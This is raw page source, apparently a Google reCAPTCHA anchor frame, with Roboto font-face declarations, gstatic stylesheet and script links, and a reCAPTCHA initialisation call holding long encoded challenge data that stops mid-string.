  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="j8BjtnsKMJu5z5ZUtisUaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="j8BjtnsKMJu5z5ZUtisUaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j8BjtnsKMJu5z5ZUtisUaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22XsKew4oaw6fChcO0S8OmwrF+OsK0DsK1eVFgw7HDry3DjsK/wpbCoGfDvl/DjzALaAwXewA+R8KuwrZWwqtGIwkfw6TCrRtRw63CiVppwpAPBHLClUYzw73Cl8Kqw4tSD3fCpF/Ds8KNGcKDwrDDjEQvIMK2wp/DrMK1I2Y1wo3CoMOaTcOVwo7DnyTDkF03bMK4wrXDr8OVYMKWwqF/w4UcN0/CtsKkHQx8KiXCp0TDnsKxw5TCmcOtw5jCs8OwZMKhwoHDphTDiB7Dm2IRwoDDscKtZMKBEcKeO2kdwrMXwro6eAzDggl4w6bCsDfCl2R2wobDjTrDp0ZUw5/DsmUOw5URw67DrCPCmCQ/w6HConpjGmBtcXjDiCErLMO0TFXCncOgW8OcwpNEDcK9wrvCtMOAw6TCpxXCnngXBiIaDE0/w6jDgxFbWDfCgWhUwp/CuMOiw6ZVKcO/wpnDiVYxDsK6NC3CnHPCoV49wqDCisK+PTJXw5nDhwrClMONM8Kuw4oJwrUmw4YdX8O1J8K8w5rDv8KCCiBOw4bDnMKHw7cSa8Oqw5/CkR3CiMOVw54Mw4LDhMKqwrPCtcKtw43DgMK7w7ZHw4zDv8OafngyaMKowqfDhMOnw4cVNhgzwrt2YmnCoSDDmsOGw4jCo8KVb8K7QijDmmsjwrEPw7RQwqLCnSTDpsOEYS7DqXHDisKgwr/DqBjDkkvClMOcwr9KCQ7CqmMXwqZaw79aw6FcJMOZNR1aw7XCqMKQw63CgyLCkgjCh13ClW7CgCBhV8O5OUdCAMKCwr7DgRARw7PCqgXDkcKXJsKCFUXDmcKQw4jCpyvDqzI+w5zCpCkRQ3FNwr9YN8OJBsK3w5nCtn7CjUjCj8KNWMKZFRpeazYWw6/[base64]/w6YWwrZ4wr9FewLDoMKUPjcoMTHCqMKXN8OMwrDDgMOrSsKmw4IqEsK+wqw0wq3CscK4Wklfwq0nw59mwrEow4/DpsKQWcKSwpBydCTCpGM+w6QLfTsEwq0jw5/DgMO5wrbDqMK0w7wHwpZ3DFHDl8KcwpfDuFjCoMOjYsKsw7XChcKndcK9CsOkdzrDocK/aF7Dh8KhGcOhdmvCo8OQd8OMw69FQcKNw4bCqW17wrwQfjskwrTDsG3DqMOHwq3DiMK+AR9/w4fDvMObwpnCrUHCpCFkwrVtRcOYRsOMwofCq8KEwqTChn/ClcK5WsKWHMKlwp/DtmRCQmhWRcKjWMK+L8KXwrrCjMO3w4cow7Fuw6LCvCEtwpPComHDjVfCsE7ColQ+wqzDi8KhOsKswrFZXy8Twq3CoMOCAXjCsUwWwqgyw6dDAsKpYBMgaMKMGErDpD9LwpYjwoPDmsOHccOKGsKkwo55w5nChcKXRMOxccKAQ8KDBBoawqDCisKqEC/Cg2zDmcKBd3AgUDYYDhvCqcOVAMOpw6FOOMKzw4hsCHzCgDLDvXjCv0jCvMOaZCHDisKVNMKpw5kIfcOzPg3CvsKgJyI8AcKuM2pYw4VebsKoSXrDv8OcwpLCtCU6RsKbVT8swqAOw7DCqMKCCMOiaMOjw5BswqTCn8Kww43Dg1MjHcO4w7lMwpTDq1x7wp/[base64]/DqsKCR8KwKhIAYifDsCQVWcKjw77DpEYfa146W17Ct1bDk0MWw7FGbGjCoBjCuFxXJ8K/w7nCn2TCgMOzeHdOwrg5fH1hw73DlMOiwrx5wpwbw41SwpHDsDJXUw3CrmEAMsKKCcOsw6LDuBPDgGnCo2AnDcKwwo1/VTvCkMOiw4HCt2zCl8OBw4/CiUdrGS3DmQbDhcK6wr1sw4TCinJtw63Dpmt6w57DoxVtFsK4aMO4OMK+wqMIwqrDmMKPb2DDmRHCjinCt1jCrkTDhkPDphHCnMKWQ8KpY8KhQ8OcfHbDiGdXwo7DgVp3Ih4HagLDnT/Ctx/CrMOOSUFzwpphwrRYw4LDg8OaYWMZw5LCocKkwprDqcKJwq/[base64]/CjnfDmsOPwoHDmsOHTcKpw5/[base64]/DnsKNOMOUw7HCvH8Pw68ZQAc3w4w8e8O/ewB/w5YZwprDoUsRw7TCo8KKMRIMci3DrQHCvMO4w7zCl8KnwphKGEhMwojCoCXChsKARmtjwoXCicK1w6I8AFsOw7rDgFjCjcKYw40UQ8KpYMKRwqXDs1rCqMOCwplywrwTIcOMw6o8TcKvw5vCkcKnwqPCh1/Cn8K+wrVKwotkw512ZsOtw59rwq/CtjN7RmLDhsOBwog6aGZCw7XDvU/Dh8KHwoJ3w6XDlSjChwd+dxHDqVXDlUoSGGfDuQfClsKwwqbCjMKyw6MQX8K5csOJw7fDuQDCvH7Cgh3DoBjCunrCt8O4wqddwoJgwrF/PSzDk8KZw4bDmsKZw6TCuXfDssKcw7l+YSYowoMew4UZahjCgsOHw5chw6dkKkvDgMKNWsKVVXInwoZVFlHCsMK/[base64]/DoMKeKsKILxHDoBPDuMOJasOUR8OAw70Mw7rDiW8Ce8OOw5w1woQxwqpxw5sPw5ENwrnCvsKzBnzClXFlRT/Cl07CkgZqVQ8swrYFw6XDvMOawpYsdMK+GGh8MsOmJcKwWMKGwqFmw5NxfMOFHGFCwpnCm8OtwprDuHJycWPCiTZ6J8ODSmvCiFXDnTrCu8KuVcKcw5LCncO5dsONVhnCqMOmwrhxw64tasOZwoDDoSfCmcKbbBN9w5cawr/CvwzDsQDCk2AYwptkCQvCv8ONwr/DqMOUbcOLwrbCngbDkzh/TTjCoxkEMltywrXCnsOaDMKUw5Yaw4nCiXjCqcOEH0rCqcOTwrfCvEAPw7huwqzCoE/Dj8OQwqAtw703FCLDnzXCicK7wrA6wp7Ct8K3wrrCl8KrVxsmwrTDrTBMdUXCj8KwDcO4GsKzwpcNRMKmAsK5wqEQCVphQjh/wprCsyHCtWchEsODcHPDpcKAP2jChMKoMMOiw6tTHV3CpihqUBbCmXQuwqlXwoLDvUZIw4s8DsKHSloiOsOZwpUEwrxNTx5AGcKvw7A1WcK7IsKPf8OVWgjCkMOYw4V6w5nDu8OZw6XDicOfUSDDn8KEBcO/[base64]/wpJ6bWxPw58iwqXDuHQcwqrCqS1DYwrDtTfCnAjDj8KNJMOEwpg4bx/CigLDtCTChwXDoQU4wrV7woFLw5jCrnrDlDrClMODYHDCrETDtsK0OsKZOR1fC0vDrUwYwo3CkMK7w4zCkMONwqbDhT7Cgj3Cl1jCkgnDlMKwB8KawrJ0w607VX5dwpbCpFlZw6gyDHRYw6xWWMK4GhHDvGB0wpt3VMKjCMOxwrI9wqXCvMOuZMO8B8OmL0Esw6/DsMKLT2FlWsODwqkMwoLCvDfCsGTDrsOCwrgQYDpTZnYHwotZw5gWw6dIw75iMG8VNDTChhgkwotiwo1mwqTCtMODwq7DnRPCuMKYOB7DgDrDtcKIwociwqc8W3jCpMKwBg5dZUJ8Ii/DhGZEw4nDlsO/[base64]/[base64]/wpbCl1cBEsKpYgDDtAcww4XCnVUSbsOYw7/CoH1WTi7DqMKEDWpUZC3DpzlgwqNYwo8vQl8bw7k3DMKfQ8KtIgIkImNsw53DusKuaWjDnycCaSHContpWsKsFMKAwpRiWx5Gw7YFw6fCqSzCr8K1wohQcXvDqMKRVVbCpSY7w71cTSFOLgRZw6rDq8Orw6bCisK4w4/DpX/CunBkFcKnwp1GbcKzP0bCmUtOwoXCusK/wrXDhsOSw5zCijDCiy3DnMOqwr8jwo7CtsO7VGRgSMKuw6PDk2/DnxPDiS3Cm8KQFypsInk7REhkw7w2w4ZKwq/CoMKwwoxZw6XDl0TCkiPDsi9qIMK1HD1SBMKJIcKWwo7DtsKeaEhAw7HDhsKUwopOw5/Dq8K/REfDgsKYci3Dk3wHwosgaMKBfUBuw7gAwq9ZwrvDnWzDmC54w7rCvMK5wotCBcOjwp/DvcKLwprDtmbCox97eDnCgcK/Qik4wqFbwrtQw5nCow5REsKVSmY9QkfCuMKnwpvDnkcTwpkAF2YbXWdPwoEPAz4QwqtPw5AcJBd/wpvCgcKAw4rCq8KxwrNHLsO9wqvCosKRbQPDmFnDm8OiOsOKfMKVw5nDi8KiaAJdYlfCtF87NMOCU8KYLUokVkwUwqQvw7jCt8KDPiE1NsOGwprDhsOhdcOjwonDv8OWP2nDiV1iw5MHB3ZGwphxw7DDg8KzDsKkfAssZ8K7wpsGeXNPVX/DocOnwpJNw7DClVvDsRM8LmJ2wqIbwqXCqMOZw5oAw4/DrknCi8ObLMK4w7zDsMOjAx3DgwDCv8Ozw6kQNlEkw4M7wqt2w6zCiGTDkwwoY8OwUC4UwonDkC7CksOPBsKmKMOrB8Kvw7XCqMKRw6ZHKDZow63DtcOtw6jDtMK2w6s1QMKXV8OHw5NdwoPDm1rCtMKcw4LCmG/Dr1cmHgfDr8Kww7EMw5LDm13ChMOUKMK3S8Olw5bDv8OiwoNIwqbCpmnChsKTw7LDk0vCn8K2dcO7MMONMTPClMKmN8KXHlMLwp4fw4PCg0jDtcOhwrNVwrwxAntKw6nCucO+w5vDssKqwpnDnMK4wrEZw5luYsK9ZMOQwq7Cq8Klw7/DhcKBwpYMw6LDoS5QYjIOX8Oyw7I0w4/CvFfDvwTDvcO/wrXDqBHCl8OYwqpWwoDDsEnDriE3w6BJEsKHKMKdY2vDlMK8w704fcKKTzsbQMK0wrxkw7fCvXrDqcK/w6o0cnoFw605Syhqw4VPOMOWPWnChcKLQ2LDmsK6F8K2MzHCmFzCmMO/[base64]/amUSw7PCvh8kQ8O2wowvwpfDpBAaw6DCh1BBa8ORAcKKGcOvVsOWaUfCsDxCw5XCuzHDgjQ3TsKRw5YQw4zDo8OQUcOzC2bDt8O5YMOkScKvw7jDqMKMBRN8e8OGw4PCoE3CuFsJwoAfZsK9wqXCgMK2HyoiL8OYwqLDmnISesKFw7rCqVHDmMODw4hielUYwqXDvX/[base64]/Dtw4sw4DCvWJTwqdfPU3CsgrCnW7Cv8O6e8OCVsObX8O4WwVTHXsDwrV5TMKgw5rCuXEAw79fw4fDksKeOcKCw5BowqzDri3CumE4UlrCkhbCqxJiw69Kw7kLaF/CusKhw5DCqMKww5kUw6XDusOKwrpVwrcHVcOHKMOmMsKhQcOYw5jCi8OAw7jDosKVHmA8Cyp5wrrDjcKqDk3CkE5/OcObO8Ohw5/CiMKABsOTa8K2wpLDpsO4wqrDucOwDil/w6d4wrYyEMO8XsO7bsOmw7tIcMKdHU/Crn3Ds8Kmwr0kbFvCuQTDs8OFeMOYVsOSKMOKw51tAcKrNxA5fCnDqX3CgsKCw7Z4LVnDnDBIWDhGfi0DHcOGwpnCrsORcsK2UG0rNRrCrcOTVcKsGcKgw6FaX8O6wq8+AsKawp4nbwIPLG4DdGFnZcO/[base64]/T8K4wqDCmXsawqDCmsOYwr0HPMK1wppVesKtAQfCnsK7fibDpRPDiQ7Cln/[base64]/CoBHDqgzDu8KlwrzCvi3DrcO0wozCt8Osw50Qw6PDkyV3fXRCwoxOdMKAY8KmPMOVwqVKUCrChmLDtBLDqMKAKk/CtcK9wqfCqRBCw6DCscK0JSrChX5tTcKIQx7DnFINNX9xEMOKems6WkvDr1XDiUzDpcOJw5fDrcOlesOuc3vDssKpeRV0R8KvwotuJjHCqmMGD8Ohw6DChMO+OMOdw5/DtyHDisOqw6RPwoHCownCkMOEw7R8w6gqw4XDqcOuBsKGw5Fjw7bDq1DDrDlLw4rDhgjCmyrDocKCL8O1bsOQP2F9wqdOwq8Awq/[base64]/Cok5iMjF8OkzChW1GQivDtcOTMg8Mw4Ryw6QAXntvGsOzw6rDu1bCg8OOPQfCscKPdW04wr8VwptMfMOrdsO/wrpCwqfCncOcwoUywqZ0wpkNNxrDoXPCvsKBBE50w7/CqAHCo8KewpA0KcOOw4zCh2QrdMOFAHvCtMOTccKOw78Cw5d9w5pWw58fLsOsfQo/wpJHw7XCn8OoU0YSw4bCj2keJ8Kkw5rCl8O+wqoXVWXCtcKrSsOwFjzDjwjDhknCscKHKjTDhl7ClXHDv8KMwqjDj0ZRLlghNw4EecKkTMKSw4nCjnrDmldXw4nCl3teOVjDhzfDkcORwrPCkXMyYcKlwp4hw5xLwoTDmcKAw5E1GsOpLwEiwoJtw5/CqMK1WQMvJAEaw4tFwoEzwqfChU7Cj8K3wok1PsKFw5TCnXXCsUjDkcKObj7DjTNdCwrDsMKUbhMBQlzDp8OkVw9uWsOzw6RPOcOEw6vClSrDvmNFw5FWFXxmw449WXbDrnvCogHDoMOIwrfCsS0sFmHCrH09w4PCn8KDej5aAlbDmxURcsKtwpTCgWHCtQHCi8OOwr/Dty3CjEzCmsOxwqLDjsK0SsKhwpRRIXUsdkPCqG7CkUZcw5PDpMOiRyAhD8KcwqXCiFzCrghCwq7Dg09ZcsONOUbDngjCkMKGdMKGLhLDm8KxUcKaYsO6w7jCsQgPKzrDsFsbwqhdwq3DjcKOHcKYTMOKbMOWw4jDrcKCwqRww75Ww7nDtD/DjhA5QxRtwp8BwoTCk0xFDXoSTHxBw68kZnJIDMOcw5LCjCHCiA8mFMOgw6FCw7IiwpzDjsOXwropLFTDisK0LFbClXEowodIwo7CvMKnesKqw4V3wrnCj2VDHsKjw6fDpWHDr0fDi8K0w65nwohGEEgTwoPDrsKhw73CrS9Nw5nDo8Klwqp7WFtNwp3DvV/CnBJow7nDujHDkDh5w6rDhg/Cq0oWw4nCg2/DnsO4dcONBcKjw63DkgrCosKLJsOOXC5OwqvDt0vCgMKgwoTDg8KDZsOVwrbDoWIZLsKTw4HDocK4U8OKw4nCrsOFEcKFwoF5w70lUTYfRMOoGMK1wqt+woE5wpVRTGp/G2PDhEDDpMKlwpYpwrcDwobDvyIOeijCmFQsGcOqFV12cMO4JsOOwo3CrcOow6fDuWkkbsO1wrTDtMKpSTHCoyQuw5/Du8OwN8KFPEIbw77DpGUacCgLw5AVwpomFsO3DMKaNBHDvsKhfFXDpcOZMHDDsMOsNglTJgcnVMK3wrAEOkx2wpdeCh/CilAfNydBc14fYgjDusOZwr/CtMOgXMO8GEPCqD3CksKLYcK+w4nDhjIECDgnw43DicOsfm3Du8KXwqdTAMO6w7NCwoPCpSzDlsOHQiEQPnMPa8KvbkIIw53CoS/[base64]/[base64]/DmMK9wrrCkGvDk2wTwpNawpXDgF7Dm8KyHgkiTBd3wqAOPlVVwqs9LMONGWZwcwfCg8KDw4LDmcKrwrlKw4Z6wo5dRFnDrVbDr8KFXh5QwoBffcOGaMKkwo4bdMKpwqQew5ZwJ2ovw7Uvw4Jlc8Oyaz7Cgy/Cg35Ow5jDisOCwq3DncO9wpLDigfCgznDvMKfe8OOw53Dg8OcQMKnw6jCuVViwo1JbMKJw6tQw6x2wqTDtcOgKMKMwpIywqQGayrCqsORwrPDixAiwp7DncKdNsO1wpAwwofDqS/Cr8KEw4HDv8KDBRrClz/DhsOZwrlnwoLDosO8wrsRw59rBHvDgBrCsHfCmsKLPMKJwqB0bhLDmcKawqwTGUjDhsKOw7vCgyLCt8OpwoXDscKCaTlXbMKuVBXCv8OpwqFCOMK/[base64]/Cq8KHT8O0wr1HLG4GVkPDh318wr/Ci2t+asKxwqvChMOeVhQfwrUVw5zDkAzDnUMXwrosRsO/Dh8lw67DkETCixEfZmrDhk9nCMO2b8OqwrLCimUqwotMWsOdw4DDhcKQBcKXw5TChcKXw6l7wqIlTcKXw7zDi8OZI1pUQ8O7RsO+EcOFwqVoAn9wwoccw6hreww5bHfDuFw6F8KrUiwiJhp8w7VFFsOKw6XDgMONdykSw7JhHMKPIsOCwpkfYH/[base64]/Dn0cEw7QRRBTCvcOMwpcdc2hfw5ggwoPCosKOB8KxHSMWZX3CgcK9dsO7SsOhSHUZOU/DqcKdYcOkw5vDjA3DkmIbW03DvhQ/[base64]/[base64]/QcOCHMK7w7XDkS5fw5TCksOxw4FowoPDucOIwpPCo1LCqsORw5IWD2/DhMO6dTVcL8Khw5Ybw6YnG1VfwoQPw6MWXyzCmQs0FMKoOMO4eMK8wocBw7QMwpbDg3pvTWnDqQYgw65rURBfNsKnw4bDjDAxSlrCuk3CnMObP8Okw5zDtsO0ahwRD2V6VBTCmi/CoAbDoFgSwoxBwpNhw6xESBUbGcKdRkB0w4ZLNz7Cq8K0VlvChsOmFcOoZsOAw4/CscKCw5Rjw4JGwp83acOCSsK/w7/DhMOLwrI1IcKew7IKwp3CqMOyGcOKwrFPwrk2ZXU9IjhUwqHCicKfDsK/[base64]/[base64]/DvATChinCkAJ1wo3CkMO2RTHDmRs6PgjDmsOWfsKTJE/DlQfCjcKOZcK+O8Oxwo/[base64]/[base64]/DlT4Pw4HCsz4nwrpFwrnCrcOQw6PCi8Ozw7nCm15Awp3Dszp0Cn3Dh8Kuw5VkTG50C0zCjAHCtHVCwrd8wqTDs04kwofDqRbDkHfCpsK9f0LDnV/DhFERbBDCisKET1Rsw53DjUvCgDfDiktlw7/[base64]/L8OgVlIkwpfDssKFw4XDn8OwwoYyw6nDksOsAsK5w6jCscOodyAmwoDCpEzCgRXCj2TClzPCul/CrXMfX00WwqxJwpLDiW5pwrrDo8OUwoDDsMO2wpsGwqouXsO4w4FGDwI/wqRjOsOqw7hUw5QGHUYjw6A8USjCksOkPxd0wqLDjyzDssKvwrLCp8KywrvDhsKtH8KLecKYwqxhAhhFagDCoMKPQ8OdasK4csKWwprDsCHCrgbDpVFabXBzKMK4RzPCmwzDgXLDksO/NMO7AMKtwrwOf1XDucO2w6zDqcKFD8KlwpMNw7jCg3zCvQ5+J20uwrbDjMKGw7XDgMK8woQAw7VWEMK/OFHCnsKew4Q4w7XCs2DCqgU6w6vDnSFOcMKPwq/CnHtqw4QZAMKOwoxOADAoYztZO8KiSU9tTcO7wrpXRSpAw6lswoDDhsKncsOUw4bDhgnDuMKkT8O+wqc0M8KUw4xCw4otVcOxO8OfFH3Du1jDnGjDjsKMasO3w7tAfsK/w4EmYcOZLMONHizDl8O6JT7ChSHDlsKRRTDCny9swq0PwoLCnsOaJC/DvMOSw4VnwqXCmVHDvGXCh8KCJFBhccKmMcKrw7bDv8OSecO2SGtyLCJPwqTChV3DnsO+wrvCjcKiCsKpIlfCsEIjw6HCosOjwo3CncKLA2zDgQUdw4nDtMKBw515I2LCuHJ3w6dGwqjCr3pPZ8KFZSnDmsKJw5hidA0vSsKSwpYuw4LCisOXwrIywp/Dghkmw6t6a8OQWcOww4tdw6jDmcKbwrvCmG9OCVLDpFxdN8OUw5LDp0d+MMO+NcOvwrrDmnUFBS/DqsOmXBrCgi97EsO6w4vDmcKwakrCs3PCpsO/BMOrID3DjMOjFsKawqjDhiISw67CjsOoYsKCT8OHwr3CsghIWFnDuQfCrx9bw60Hw5vCmMKGBcKTS8KfwoMODmxuwrPCiMKZw6DCosOLw7EqLjgeAMOXD8OPwrgHXz1iwrNXw4fDn8OIw7YJwobDtCdIwpfCv2M0w5HDtcOrDWTDi8O4wqEVwqHCoR/Cjz7DucKUw49Fwr3Cj0LCl8Ocw60Jd8OobHXCnsK3woFBB8K6F8Kgw4Rqw7c/BsOiwqRrw4UmD0nCpSUqwrppXx3ChDYuG1vCsxbDmhURwrUKwpTCgBhmBcOHUsKmRCnClsOGw7fCm0xPw5PDjMOqIcKsIMKcUgYPwqvDgsO9AMK1w4d4wq8HwrLCqw3DuEwgan4yVsK0w4wRMcOgw4PCpcKBw6UUSTJEw6bDhljCu8K4ZAZ/LXPDp2nCkiB6aVZAwqDDnHNCb8KEd8KwJgPCgsOTw6/[base64]/CmSDDvMKkw64ew4rDj8KLOjzCoX7DnzZIJn7DqMO5wpDCg8O+P8Kpw6o/woTDoREuwpvClCZYfsKqw5vCnMKoNMKbwp4Iwq7Du8ONZcKFwpHCjD/DhMOREl5iTwh/w6LCgR7CqsKewq1tw5/CpMKCwqfCt8Kaw6AHBz4UwrwJwoBzKlQwQsOxNEbCtkpkcsKHw7scw7Z/[base64]/Cu8KpGsOsO1IJwpfDqV